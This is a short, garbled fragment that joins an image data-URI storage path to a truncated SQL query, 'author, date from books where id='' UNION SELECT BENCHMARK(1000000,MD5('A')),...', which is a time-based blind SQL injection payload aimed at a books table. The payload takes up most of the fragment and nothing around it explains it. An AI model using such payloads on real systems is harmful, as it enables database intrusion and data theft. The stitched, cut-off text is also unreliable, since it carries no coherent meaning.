author, date from books where id='' UNION SELECT BENCHMARK(1000000,MD5('A')),'a','0000-00-00' FROM